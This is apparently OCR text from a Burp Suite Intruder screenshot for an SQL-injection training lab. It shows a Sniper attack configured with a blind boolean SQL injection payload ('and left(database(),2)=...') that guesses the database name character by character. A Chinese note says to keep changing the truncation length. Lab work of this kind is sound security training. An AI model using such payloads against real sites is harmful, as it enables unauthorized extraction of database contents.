 Target Positions Payloads Options
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
不断变换截取的长度
Attack type: Sniper
1 GET /Pass-10/index.php?id=1%20and%20left(database() 2)=%27k§a§%27--+ HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0.1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear